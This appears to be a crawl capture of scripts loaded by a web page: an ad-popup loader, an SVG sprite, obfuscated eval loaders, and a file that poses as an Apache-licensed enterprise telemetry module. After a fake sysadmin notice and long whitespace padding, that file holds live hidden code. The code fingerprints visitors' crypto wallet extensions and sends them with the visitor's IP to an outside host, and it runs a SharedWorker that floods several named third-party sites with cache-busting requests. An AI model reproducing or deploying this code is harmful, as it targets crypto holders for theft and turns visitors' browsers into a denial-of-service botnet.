			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/morning/machine.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1688
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"FxLmDnQov",30,5,50))

--- FILE ---
content_type: image/svg+xml
request_url: https://cs10.pndoms.com/files/inpage/sprite.svg
body_size: 20617
content:
<svg version="1.2" baseProfile="tiny-ps" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 527 39" width="527" height="39">
	<title>heart</title>
	<defs>
		<image width="18" height="15" id="img1" href="[data-uri]"/>
		<image width="18" height="15" id="img2" href="[data-uri]"/>
		<image width="19" height="14" id="img3" href="[data-uri]"/>
		<image width="19" height="14" id="img4" href="[data-uri]"/>
		<image width="14" height="14" id="img5" href="[data-uri]"/>
		<image width="14" height="14" id="img6" href="[data-uri]"/>
		<image width="4" height="8" id="img7" href="[data-uri]"/>
		<image width="38" height="38" id="img8" href="[data-uri]"/>
		<image width="38" height="38" id="img9" href="[data-uri]"/>
		<image width="15" height="13" id="img10" href="[data-uri]"/>
		<image width="17" height="11" id="img11" href="[data-uri]"/>
		<image width="12" height="12" id="img12" href="[data-uri]"/>
		<image width="38" height="38" id="img13" href="[data-uri]"/>
		<image width="38" height="38" id="img14" href="[data-uri]"/>
		<image width="17" height="14" id="img15" href="[data-uri]"/>
	</defs>
	<style>
		tspan { white-space:pre }
	</style>
	<use id="img1" href="#img1" transform="matrix(1,0,0,1,0,1)"/>
	<use id="img2" href="#img2" transform="matrix(1,0,0,1,26,1)"/>
	<use id="img3" href="#img3" transform="matrix(1,0,0,1,52,1)"/>
	<use id="img4" href="#img4" transform="matrix(1,0,0,1,80,1)"/>
	<use id="img5" href="#img5" transform="matrix(1,0,0,1,108,1)"/>
	<use id="img6" href="#img6" transform="matrix(1,0,0,1,130,1)"/>
	<use id="img7" href="#img7" transform="matrix(1,0,0,1,155,3)"/>
	<use id="img8" href="#img8" transform="matrix(1,0,0,1,167,1)"/>
	<use id="img9" href="#img9" transform="matrix(1,0,0,1,215,1)"/>
	<use id="img10" href="#img10" transform="matrix(1,0,0,1,425,0)"/>
	<use id="img11" href="#img11" transform="matrix(1,0,0,1,477,1)"/>
	<use id="img12" href="#img12" transform="matrix(1,0,0,1,515,1)"/>
	<use id="img13" href="#img13" transform="matrix(1,0,0,1,265,1)"/>
	<use id="img14" href="#img14" transform="matrix(1,0,0,1,312,1)"/>
	<use id="heart" href="#img15" transform="matrix(1,0,0,1,362,2)"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://musinmymind.biz/?re=mq4tkytgha5ha3ddf43tknrs
body_size: 3506
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();







(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.danlingfuyou.com?key={{RAND}}',
                            'https://www.danlingfuyou.com?keyword={{RAND}}',
                            'https://m.chinabuses.com/index.php?{{RAND}}',
                            'http://www.icfpa.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 1592
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"CsNVtUkZG",46,8,19))